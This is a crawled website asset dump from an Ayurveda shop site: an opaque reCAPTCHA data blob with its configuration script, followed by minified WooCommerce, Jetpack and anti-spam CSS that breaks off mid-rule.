oZdwplyA8Oiw7HCh8KCHsO9DsK+worCsMK+w697w5rClMKLw792ecKqTcOnJcOhw5bDnFjDm8O/Gj7DtH/CpE8pwq7CucKGKcOdwqATwocQPHQfwow3VsKXwoouZnE1w4Nzw6TDo0vDjMKZCH1Bw5LCqShAH8OCwpnDpMOiwpbCslPDrsK/ZmtewrPDkzNmMMOKw5lwwqHCgMKvw4Y9w6NHwqXCg3JdchnCn8OXECtlwr7ClMKWHEdlwqDCqzXCqwgDbyPCi3lhCUvCi3XCnhRRHmvCpsOjw6/CvyXCqHJRBsO2w4YjOsObwowcw47Cn8OdaC5TwrvCjhvCgRXDr3HCmhknYcOxa8OAwqkiwpvDiTJZw7fDs8KSwonDrSDCrDYTGzbCkMKlw6EsIR4TM8ObwrvDvTfDqhpjVz/[base64]/w4TDk8OeOEfDj8K+PcOewok+YMKJGMKBMMKjPlolwpc8EcOTO3TDnULDt3jCl8OGdRHCpHzCqcOFwpHDqVbCmsOnwpUSNWwNwrRxw4s0wqXCt8K4UsKSBsKReBPCncOoYsO8Ug9uwpjDpMKbwo/Dp8KdwoXCmsKpw69Swq3Ck8KRasOQPMOTw5Zswq9qwr5iMjbDncOKMcK0wopMw6Nuw4ImKihiwolmwrBhGcOiXnhHwrbDs8Kuw5/Dv8K7MCPDhjDDjAPDjkfCmsKDYcKDOx/DqsOsPcKtw4gmHAzDi3jDnDnCtFEbwqrChGoZwqXCmcOdwqlWwocuC1nCvsOJw4YEHC8ndcO2w63Dt8KfJ8OJPMK4wp8+FcOCw43DqcO2PRtqw5HCnyJJeCp/[base64]/CncOEwrjDssOBwr9kw58RWlI8wocJJw5FwoPDlsOsHsKtwoXCscK8w4krOsKWEmtWw6kLfsKfw48awpZIZcOjwrVrw6YIw5/CjcOxBB/DlAzCmsOSwqbClXJ5H8ODw7HDrRhPK3XDlU0ow7d4IMKgw6BoB37Dq8KYfipkw51WYcO/w4bDq8KsXMKAWsK/[base64]/VWPCp8KkwqkaIMKIwpHDt1rCtsKsEHbDjUzClQDDqV/DtMOOw61Yw4XCojHCn2gbwrddw5tXLcKkc8ODw7BXwrlxwrPCmgnDvXBJw67DuiLCj0nDkzEnwpDDmsKQw4d0ESjDhBbCr8Ogw58iw5TDscKjwpXCmF3CucO7wrjDqcOnw5MWDzzCqH/Dvl4FHlvDh3Qkw5c0w6bCimfDinXCvcKpwq7DsAkCwq/CksO0wrgEQsOPwpNPFE/[base64]/DliBAw7LCt23CgsKBCVPDlcO5JMOlw5g1KG3CnFIjakjDtMKrRcOdwpMpwohJLih9wo/[base64]/DgQUTw7HDosKPwoo6wrrDhBULURDDoMKlw68qFsKcw7HDpl3CusOEVC/DskNFwqPDscKew7oUw4UcdcKHI1l9aMKMwp0vbMOpcMOdwpXDvMOww7nCokxTFsKoMsOjBTHCsDhMwocWw5QGQcOqwqfCowTCrmR/S8KrTcK5wok9LEI8KSYsU8K6woHCoybDj8OwwqXCoS0JBTIsAzhFw75Jw6TDpXl5wpHDpwzCrnLDmsOAQMOQRMKRwqxteiTDm8KFd1jDuMO8wqvDjyjDg3Q6wo7CvAMmwpnCvxrDtcOuw656wonDl8O8w6xcwqwjwqRQw6IaKcK3E8OHO0/DpsKjMFgFIcKjw5Jzw5DDhXnCux12w7vCgsO9wpNPOMKNEFPDssO1CcO8WhPCq1vCpsKeUSIyJTfDm8OFa1/CnsOGwobDmxTCsTXDocKAw7JABiQSJMOuXXFSw78Iw6RBecKyw6YfeSXDhcOOw7HCqsOBYcO5w5p/[base64]/CswTCi8OiOyQKM8KVwoJdw5kiw4fCkhIxw7FtDcO8RnLClcKDLsK3ZGzCqBfDgyobBRkVG8KSJMOAw4ZAw7FcGMOWwq7Di24hCVbDuMKjwq5aOcO/Gn7DscO3wpfClcKQwpN2wo1+Q09EDQTCowzCo1PDr3bCicOzOMO3TcO0JljDhMORcy3DnGpPblPDo8K6N8OywpcjGkstZsO8bMKRwoBpS8K5w5HDmEgLPl7CrxN3wqoQwrLCq3HCtTURw6oywp/Cj3HDrsO8FsKuw73CkQxsw6zDgFQxMsO/[base64]/[base64]/CmlfDtSNVQsK9Y2bCtcKawoPCmMO5wp7DsmweJcKvw5wodBPCrsOPwoIcABYzw7bCrMKOCcOLw6h1dRjCm8KXwosZw6xnYMKDw73DocOywpnDgcK/eWHDn0FZM3XDoltaeDQaWMO2w6gkeMKeYsKtcsOkw58sSMKdwqUQNsKjccKaI18iw4vCtsOvbcO6dR4eR8O1fMO7wpjCuxwFURNnw45ewoLCnMK5w4cUE8OiAcO/[base64]/CvH3CkQbCmMKaRMOOw4HDr8O/C8O/wqnCscKkwp4/w7cRV03DucKiECZ4woHCkMOHw5vDscKVwodLwoHChsOCwpojw6fCtsOjwpvCtcOqSDsuZQ7Dj8KeM8KcZC7DghkXElrCjSNpwoDCuivDn8KTwrwnwo0zQ2w4V8Kkw5Y0IVtTwqTCv24iw5HDnsOneztuwq8Iw53Do8OPNcOhw6vDnz8Jw5/DrsOUB2vCqsKYw6TCvCgrdVR4w7xWAMKeeg3CuSrDgMKILMOALcOPwqXDlyXCt8OkQsKkwrjDs8K9IsOvwrtsw5DDjydTWMOwwrEJHC/CpWvDocKmwrXDvcOZw4ZuwrbCh189D8O6w5p/wpxPw4xqw43CkcKRB8KgwrvDj8O+dT8tXB3Dvk5VLMOSwqoObFYafBjDhnLDmMKqw5Z8G8Kew7IORMOkw4vDq8KDfcKEwrhqwplewofCqgvCpG/[base64]/DosO3FcKMCw1Dw4/[base64]/CtMK+PcOMw47DlCIUwo9jwrVswo95worDpV3CvkLCv2lZw4PCo8OSw5rDhHLCscOnw5HDo1/[base64]/QE95fUkCTgZ0TsOoWRgqw79Sw6jCu8OVwrlgWk9Dw6cVCH1ywo/DucOwelHChw0nHMKWai1+WcKZwonDosOIwp1eAcKOXAcNC8KFf8OYwo0/UcK2eDrCv8KawqHDjcOkHMO0SCzCmcKrw7rCo2bDvMKAw7hfw6EOwp3Cm8Kgw4cPKjoAWcKxwo4kw7PDlzAgwrYGYMO4w6UlwocuFsOCTMKew5zDjcK1bcKMw7Acw43Dp8OnFhIULMKVHnXCocOuwoA4w7BpwptDw63CpMOqJsOUwoXCiMOswqgZcznDvMKlw4/DtsKJQRMbwrPCtMKOSlfCmMOHw5vCvsO/w4/[base64]/Do8K8IMKrw7JtHy/ChHLDjHnCs8OHw7RyDU7CgQfCjVJpwo51w7lGw6NHWDZJw6giaMOew7llwoJKM2fDicOqwqzDjcORwpg8XF/Dqw4dRsOdQMObwog9w6/Cl8KGLcObwpfCtn7DnTvCinDClnDCtsKCKnHDoD5JPmnCk8OYwqHDpMK9wr7Cn8OBw5nDpxpHRDlMwonCrBRvVW0lO11oBsOXwq/DlwQLwq3DmTxiwod/[base64]/DocKrQcOew41mw4zDkMOPw6U5DTnCrsO7w4tcZsOEVl7DjMOUAC7CrwsVV8O1JWXDsgsVB8OjEcOQbMKqA248XDAfw4LDi0AswocXaMONwpfCicOXw5lrw55Aw5bCl8OtJcKaw4JFLizDhcOrLMO6w4sRw4w8w6LDtcOmwqkewovDu8K/w6R3w4XDicKewpbCrMKbw5pHaHTDiMOBCMORwrTDhnJHwofDoXEvw5ovw50mLMKUw7EGw5Mtw6rCqj0bwqjCtMOfbCfCjRkRbTgLw7Z0C8KsQQwgw4JAwrnDnsOtMMOCfcO+fkLDmsK0fm3CkcKwIm9pMsOSw6vDiivDoGo/H8KvYlTClMKwcywVY8KHwpjDvMOdFBVnwp/[base64]/[base64]/A2nDo8O+ZVnDgW4Nw6/[base64]/Dh8OQD8KEwpcAEcOEJ8KaGG1xwq3DggjDrGbCrjTCnSHCuSFhTWwrdHZYwr7DisORwrVbdMKwc8KFw6LDhkvCscKSwo4oHsK7W1J9w5gQw6ItHcOJCTcVw6wqFMKTScOUUwLCm1l/SsO3AGfDtDFDKcOuc8OkwpBXN8OHUcOydcKdw4MxdzcQc2TCnHrCjWXCsUROEX/DhcKowp/DkcOzEizCmhjCvcOewqPDqg/[base64]/[base64]/DkWnDiMObwoFCDMOQw6/CsC8Rw59wUMO+ADLDg1zDvHFabwrCmsOow6XClhwRfTE6H8OUwpgRwo0fw7XDqDBoIS/CnUbDlsKebgTDkcOAw6UAw5cJwo4QwodJXsKHN0ldbcOkwpPCs3NBw6rDr8OqwpxLcsKWPcO0w4QIwrvChQrCmcKOw7zCgcOYwpp8w57DssKnfBNJw43Co8K3w5h2c8KKRwE/wpQlckbDpcOgw7dfcsOKdTlRw5fCv1VfZ2FcP8OUwpzDiXBHw68NesKrPcK/wqDCnkjCsg/Dh8K8UMKvExXCpcOpw67DuW8hwqRrw4cnbMK2wqs2eAfCmXN/[base64]/Dvn9owrx5PQPCrx7Di8OAWVBWXcKlDcKkwqjCuWV3w4PDgWvDsEbCm8ORw5wuLGrCscKnMSBjw7oRwpocw4vCmMKbcAxEwpLCgMKuwq0EC0/CgcOvw5zCghtdw4PClsOtPQZqJsO8DsOpwp3CjmnDiMOVwoTCiMOcBcOXWsK1E8KUw4TCp1DCuV1ZwpfCpEtsJHdSwqY/dUchwrfDiGLCp8KlEcOzTcOJS8OhwoDCv8KDTMOcwojCpMO2ZsOPw7zDsMKUIzbDqQjDuWXDqyp5eiVEwonDiw/DpsOPw6zCk8OFwqp9HsKKwq1APxRfwpFVw7lWwrbDv2sSwoTCtzkMEcOVwrvCgMK6V2vCpMO/HsOEJcKFEDg8PEvCo8OrdcKKw54EwrjCtQMOw7sgw5PCnMKHUGNPSS4HwrPDkDTCuWfDrV7Dg8OCQsKNw6LDswnCjsKfXUzDoRtpwpVjRsKhwrvChcOHDsKHwrrCpsKmB0bCgX7CixjCu3fDtzsFw7Y5bcOCbcK1w4wCX8K5wrDCp8K5w60SD1TDvsOSKU5/BcO8ScOAWAjCqWjCuMOXw58hEWvCmQdCwoABGcOHdEIzwpXCo8OWJcKHw6PClhl/JMKqezMTXcKJcAbDhsKxTXzDuMKhwotlNcK5w7bDk8KqJiYYPmTDl11uO8KibijCgsO3wpbCoMO1PsKqw6p8aMKQcMKbbmMJDmDDsggew7AiwprClcO+DMORTcOqXmF/XRvCuigiwqjCvknDvCdYdkwOw5Q/esO5w4EZcxvCjsKaT8OiS8OrHsKmaFtiQy3DtXbDp8OuOsKOfMOww5PCkTvCv8KrfAs4DmTCgcKCLVMKZUgaOcOPwprDsR/DrzPCgyZvwpEqwpfCnRjClh0eWsO1w4fCrWDDvsKWaxbCgi1ywpXCnsOewoV/wpMdc8OawqPDlMOZNXllQAnCsnI/wp45wrlZW8K9w7TDtsOaw5MFw6IydTYGDWzCnsKzZzzDncO8ecKyFzbCjcK3w7nDtsOYF8OhwoUYbRsbwo3DiMOcXhfCg8Ofw4XCkcOQwocOLcKqQEc3D1JsSMOiJcKVdcOyfjvCtzfDjsOlw4VoGD3Dg8KBw5/CpCF5SsKewqByw7cWw7UhwoPDjCYqWGbDo3TDtcKbWsO4wr8rwpPDqsO0w4/CjcObESBsZk7DmUM4wrLDpGsIPMOmF8KBw7TDmcOywrnDmcOCwrI3ZsKywrfCtcKOAcK0w4YfLcK1w5vCq8OKccKwKgvCsTPDqcOpwoxidkcyV8K/w4XCp8K3woJQw7Z5w7MowqpVw5oWw6d1CsKkK3ofwrLCisOkwrvCo8K9TB09wo/[base64]/[base64]/[base64]/CmsKJwr/CoyMPwoJWw688wrXDuANFw7EbBiYzwrYvMMOsw6bDsEYMw6UgLcOrwo/CgMKwwo7CuGZMa0EJCynCv8KuX2fDtxE7WsO9JsKYwpAyw5/DksKpBVg+HcKOYcOvdMOuw5YNwpzDicO7IsKZKcOjw5lAdRZPw78HwpdrJjkqOHvCu8K7dWjDvsK+wrXCmRXDusK5wqnDtxExf0Mnwo/DmcK/FHs+w5RBFAgnHzDDiw8swpTCiMOfNnkTHEUew7vCvSbCvDnCkMK2w5/DkDhPwp9Ew4UCa8ODw7zDnjlBwo4pCkl+w500DcOWPw3DhS8jw601w6XClkhGOBcKw4tXEMKPRXRAcMKUWsK2PjdGw7jDs8Kswpd3AlLCiD3Dp3XDrFdzAxTCoyjCncK/[base64]/w71DwqjDncOdw7RgwoNBFcKNSMK6OgrCgsKZw5pTDMKJw59swrnCgSvCssOvIQ/CrFMofALCkcOsZsKTw6U6w5bDg8O/[base64]/[base64]/[base64]/d8KmLF3CqyzDimYCfShxw6ANw5RCwo4Rw7nDgnjDlsKTw4c7fMKPARjCiw8Cw7/[base64]/DmG1EIcKowpA6ZcOzw6vCp8Kiwp5odlNWwqLDs8KVOxErewXChEkZV8OoLMKKK2ALwrrDrgPDo8K/[base64]/KRkLwr7CvBLCiiJyw73DlGrDl3nCkHZ2w7ARwrPDu0B1Jn/DkHfCr8K4w7Jkw6ZwHsK1w4LDvE3Dv8Orwq1yw7vDqsK0w5fCsCHDssKrw5BeYcK0YgrCocOnwppxZFkuwpoNEsKswovDuX7CtsOZwoLCjkvCssO+fw/DpzXCoxfCjThUY8K/[base64]/w4RkYMKzZMKnKl/Cs8OsCsKQXglKc8ODwpMaw4VwIMO6OFINwrnDi0QgKcKrNHPDumTDocOHw5XCq2JfRMK0A8KvBFPDm8OQFQ3CvMOje3PCicKPZXjDiMKkBwbCty3DlSXDvDfCiXfDtiQowrnCscOSasK/w6I2wpViwoPCgsKUFmJnEi5Zwr/[base64]/wqzCvMK4w51NZcO/woXDuTQgY8KnbcOEDxsKw69dSTnDlMK5ZcKJwqQ+Q8K2dmDDol/CssKVwq/CncKfwoltBMKGT8K+woLDlsOAw7Vsw7fDvBjCjMKIwopxVTUSYTUNw5PDtsK0NMOGB8KpASHDngDChsOMwrsQwpFaUsOBVRA8w5fDlcKbUW0edyfCg8KkFn/[base64]/DtzPDsTnCocOrwqcsLcObwr3CrijDmcOFHArDsXsEVkpvWcK+YMKCZWfDrm0cwqhfExzCuMK5w4/ChsK/fBkDwoTDkxYREAzCnMKqw63DtMOEw4PCm8KNw53DoMKmwpNyYzLCh8KXMiY6IcOewpMLw4HDgcKKw4/[base64]/DnVJAwoXCrkbCiMOrbkXDkMK6XsOmXcKYwqDDt8K7KzcWw4PCnVd1F8OUwrZSSyjDrhsGw4IQHGNRwqbDmWVcwq/DvMO/S8KhwozCqQbDmlgaw7DDjw5yXnxzOETDlhpSE8KWUA/[base64]/DvEYYw5/Dv8KIw44jBDzCiClSw6HDuVEYOlzDlkZ2a8OGw7x8KcO6NjN/w7vDr8Ktw7HDrcK+w6PDv1TDt8OXwqrCvE/DisOzw4/CuMKgw6NyDTjCgsKswq7DiMOhBC8mG0zDgsOYwpA4bMOsY8Ocw5xLPcKJw4R7w5zCg8OSw5XDp8K2wovCn3DCkiHDtAPDjsO4DsKnbsOmKcOAw4jDgMKUNWPDsB5MwrF7woMDw4LCncKBwq9Kwr/[base64]/[base64]/DijnCmRjDrcObTQABwobDk8OuZGc3w4NpwqUdTcKZw7FIPsOSwq7CqTfDmlN5FcOZw5HCvWUUw5LCjiU4w4Vtw5Bvw6MrFwHDoV/CkBnDk8OjZcKqIcKCw7zDiMKKwrc3w5TDn8KeLsKKwpsbwoYPVhc/f0YUwpXDnsKJPCbCosKdacKGVMKaWkDDpMOcw5jCtzMQTxvClsKnZsOtwo9ibD7DrlhPwo/[base64]/CucOjw4zDr8ORWjzDl2MWwqYTw7vCmUdww40zSSPCiMKYDsO+wp3CkjYDwqU4KRDCkjHCnCMgIMOiB0DDnB/DqGnDkcK9XcKbcFrDtcOGAgIqZMKQMWDCk8KcRMOGUsOjw69sbADDhsKpDsOVDcODwrfDtcKqwrrDuGjCv34LJcKpTUfDp8KuwoNWwpbCs8K8w7/CuUovw5oDw7TCgkvCmBYKJ3REC8OBwpvDkcOlBcOSYsOuYsKNdGYBBwFUAMKvw7lgQSTDiMKWwqjCpF4Uw6jCtE8WK8KgTHbDl8Kbw6/CpMOiTyRhM8OTa0HCjVA9wobDhsOQG8O2w5PCtx7ChxLDpnDDrwHCt8OfwqfDiMKjw6QHwrHDjlPDq8OpIyhdw5YswrbDgMOLwo3Ch8KBwotDwr/DlsKDKUDCn3nCj09WOcO3QMO4OWBkFS/Dj3kTw7o0wrDDmWsTwqkTw7ZiCDHDq8Khw4HDt8KXUMOoM8O/LUTDiA7DhXrCisKhd2HDhsOCTBMDw4fClVLCucKTwqvDnDjChAgjwox+F8OdfmFiwowGPXzCmsKvwrU\\u003d\x22],null,[\x22conf\x22,null,\x226Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ganeshayurveda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224rcrGHg6rirrCK/jD8X7ZA8sdUtuQp2WzJj/v9wSXnU\\u003d\x22,1,0,null,1,1768945453365,0,0,[181,233,125,77,63],null,[131,187,56,146],\x22RC-1uZ8c6lziwrbjQ\x22,null,null,null,null,null,\x220dAFcWeA6BXV7ZdQ1750JphERIDxke0RtdbW7MEYt726Tra7B20vFPBuZbonLw_E4JRxBtoYGw8lOvMyIbRmVBqAHdTo2N5bFzOQ\x22,1769028253326]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/7f1fa9101c.min.css
body_size: 45079
content:
@charset "UTF-8";
#wcs-debug{padding:0 0 0;font-size:1em;margin-bottom:2em}#wcs-debug #wcs-debug-header{background:#3d9cd2;color:#fff;padding:10px 20px;cursor:pointer;position:relative}#wcs-debug #wcs-debug-header .wcs-debug-toggle{background-image:url(/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/../img/arrow.svg);background-repeat:no-repeat;background-position:right center;width:42px;height:100%;right:0;top:0;background-size:42px;position:absolute;transition:.3s all}#wcs-debug.closed .wcs-debug-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#wcs-debug #wcs-debug-contents{padding:20px 20px 0;display:none;border:1px solid #dee2e6;border-width:0 1px 1px}#wcs-debug #wcs-debug-contents .wcs-debug-tip{color:#1864ab;background:url(/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/../img/tip2.svg) no-repeat left 5px;background-size:16px 16px;padding-left:24px}#wcs-debug #wcs-debug-contents h3{margin:10px 0 20px;font-weight:700;font-size:1.2em}#wcs-debug #wcs-debug-contents h3.ruleset-title{font-size:1em}#wcs-debug #wcs-debug-contents h3.ruleset-title a{font-weight:700}#wcs-debug .wcs-debug-result-label{padding:5px;border-radius:3px;color:#fff;font-weight:700;text-transform:uppercase;font-size:12px}#wcs-debug .wcs-debug-result-label.wcs-debug-result-label-pass{background:#2b8a3e}#wcs-debug .wcs-debug-result-label.wcs-debug-result-label-fail{background:#c92a2a}#wcs-debug table.wcs-debug-table{border:1px solid #dee2e6;margin:0 0 20px}#wcs-debug table.wcs-debug-table.wcs-debug-table-fixed{table-layout:fixed}#wcs-debug table.wcs-debug-table td,#wcs-debug table.wcs-debug-table th{padding:5px 10px;text-align:left}#wcs-debug table.wcs-debug-table td.align-right,#wcs-debug table.wcs-debug-table th.align-right{text-align:right}#wcs-notices,.wcs-shipping-notices{margin-top:1em}#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-success,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-error,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-success,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-error{margin-bottom:.5rem;padding:10px 10px 10px 36px;border:1px solid #000;background-repeat:no-repeat;background-position:.5rem center;font-size:.875em;font-weight:400;color:#2f2f2f;border-radius:4px;line-height:19px}#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-success:last-child,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning:last-child,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-error:last-child,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-success:last-child,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning:last-child,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-error:last-child{margin-bottom:0}#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-warning,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-warning,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-warning,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-warning,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-warning,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-warning{background-image:url(/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/../img/notices/warning.svg);background-size:20px 20px;background-color:#fffbf4;border-color:#f0b849;color:#e67700}#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-success,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-success,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-success,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-success,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-success,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-success{background-image:url(/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/../img/notices/yes-alt.svg);background-size:20px 20px;background-color:#f4fff4;border-color:#66C449;color:#2b8a3e}#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-error,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-error,#wcs-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-error,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-success.conditional-shipping-notice-style-error,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-warning.conditional-shipping-notice-style-error,.wcs-shipping-notices .conditional-shipping-notice.conditional-shipping-notice-style-error.conditional-shipping-notice-style-error{background-image:url(/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/../img/notices/dismiss.svg);background-size:20px 20px;background-color:#FFF4F4;border-color:#F06B49;color:#c92a2a}.wcs-shipping-notices-blocks>div{margin-bottom:.5rem}.wcs-shipping-notices-blocks>div .conditional-shipping-notice{margin-bottom:0}.wcs-shipping-notices-blocks>div:last-child{margin-bottom:0}.jp-related-posts-i2{margin-top:1.5rem}.jp-related-posts-i2__list{--hgap:1rem;display:flex;flex-wrap:wrap;column-gap:var(--hgap);row-gap:2rem;margin:0;padding:0;list-style-type:none}.jp-related-posts-i2__post{display:flex;flex-direction:column;flex-basis:calc(( 100% - var(--hgap) ) / 2)}.jp-related-posts-i2__post:nth-last-child(n+3):first-child,.jp-related-posts-i2__post:nth-last-child(n+3):first-child~*{flex-basis:calc(( 100% - var(--hgap) * 2 ) / 3)}.jp-related-posts-i2__post:nth-last-child(4):first-child,.jp-related-posts-i2__post:nth-last-child(4):first-child~*{flex-basis:calc(( 100% - var(--hgap) ) / 2)}.jp-related-posts-i2__post-link{display:flex;flex-direction:column;row-gap:.5rem;width:100%;margin-bottom:1rem;line-height:1.2}.jp-related-posts-i2__post-link:focus-visible{outline-offset:2px}.jp-related-posts-i2__post-img{order:-1;max-width:100%}.jp-related-posts-i2__post-defs{margin:0;list-style-type:unset}.jp-related-posts-i2__post-defs dt{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);white-space:nowrap}.jp-related-posts-i2__post-defs dd{margin:0}.jp-relatedposts-i2[data-layout="list"] .jp-related-posts-i2__list{display:block}.jp-relatedposts-i2[data-layout="list"] .jp-related-posts-i2__post{margin-bottom:2rem}@media only screen and (max-width:640px){.jp-related-posts-i2__list{display:block}.jp-related-posts-i2__post{margin-bottom:2rem}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgb(0 0 0 / .2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0 0 1em;box-sizing:border-box}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post span{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{opacity:.6}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0 0 1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0}}@media print{.jp-relatedposts{display:none!important}}.wpa-test-msg{background:#d1ecf1!important;border:1px solid #bee5eb!important;border-radius:5px!important;color:#0c5460!important;font-size:14px!important;padding:.75rem 1.25rem!important;font-family:Arial!important;margin-top:5px!important}span.wpa-button{display:inline-block!important;padding-top:5px!important;color:#fff!important;background-color:#6c757d!important;border-color:#6c757d!important;padding:5px 10px!important;border-radius:5px!important;margin-top:5px!important;cursor:pointer!important}#altEmail_container,.altEmail_container{position:absolute!important;overflow:hidden!important;display:inline!important;height:1px!important;width:1px!important;z-index:-1000!important}.woocommerce img.pswp__img,.woocommerce-page 